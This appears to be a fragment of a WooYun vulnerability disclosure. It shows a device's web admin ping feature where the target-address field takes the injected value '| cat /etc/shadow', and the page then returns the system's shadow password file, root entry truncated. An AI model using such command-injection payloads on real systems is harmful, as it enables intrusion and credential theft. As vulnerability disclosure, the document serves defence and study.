 系统管理>>网络配置>>Ping功能
* 目标地址： | cat /etc/shadow
root:$1 935:0:99999:7:::
bin:*:13618:0:99999:7:::
daemon:*:13618:0:99999:7:::
adm:*:13618:0:99999:7:::
lp:*:13618:0:99999:7:::
sync:*:13618:0:99999:7:::
shutdown:*:13618:0:99999:7:::
halt:*:13618:0:99999:7:::
mail:*:13618:0:99999:7:::
news:*:13618:0:99999:7:::
uucp:*:13618:0:99999:7:::
Ping结果： operator:*:13618:0:99999:7:::
games:*:13618:0:99999:7:::
gopher:*:13618:0:99999:7:::
ftp:*:13618:0:99999:7:::
nobody:*:13618:0:99999:7:::
dbus:!!:13618:0:99999:7:::
vcsa:!!:13618:0:99999:7:::
rpm:!!:13618:0:99999:7:::
haldaemon:!!:13618:0:99999:7:::
netdump:!!:13618:0:99999:7:::
nscd:!!:13618:0:99999:7:::
执行Ping命令 返回
www.wooyun.org